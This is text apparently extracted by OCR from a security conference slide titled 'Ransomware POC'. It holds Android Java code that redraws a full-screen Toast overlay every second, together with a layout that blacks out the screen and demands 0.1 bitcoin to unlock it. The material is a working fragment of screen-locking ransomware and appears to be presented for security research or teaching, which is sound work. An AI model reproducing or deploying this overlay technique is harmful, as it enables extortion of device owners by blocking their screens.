 private void overlay1(final int count){
View v = LayoutInflater.from(context).inflate(R.layout.overlay1, root: null);
Toast t = new Toast(context);
t.setGravity(Gravity.FILL, xOffset: 0, yOffset: 0);
t.setView(v);
t.setDuration(Toast.LENGTH_LONG);
t.show();
if(count > 0)v.postDelayed(() → { overlay1( count: count - 1); }, delayMillis: 1000);
}
Overlay
screen block
Ransomware POC
<RelativeLayout
xmlns:android="http://schemas.android.com/apk/res/android"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:background="#000000"
>
<TextView
android:id="@+id/desc"
android:gravity="center"
android:layout_centerInParent="true"
android:layout_width="match_parent"
android:layout_height="wrap_content"
android:textColor="@color/white"
android:text="To unlock your screen send 0.1 bitcoin to"
/>
<TextView
android:id="@+id/addr"
android:layout_below="@id/desc"
android:layout_centerInParent="true"
android:gravity="center"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:background="#f1f1f1"
android:textStyle="bold"
android:textColor="#4277c9"
android:text="Some address"
/>
</RelativeLayout>
D3F
C0N